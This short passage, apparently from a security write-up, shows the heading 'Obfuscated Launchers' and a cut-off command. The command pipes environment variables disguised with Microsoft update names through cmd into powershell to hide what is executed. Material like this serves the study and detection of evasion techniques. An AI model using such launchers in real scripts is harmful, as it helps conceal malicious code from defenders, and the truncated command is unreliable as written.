 Obfuscated Launchers cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE% powershell - $Env: _CT; $o=''; $l=$s.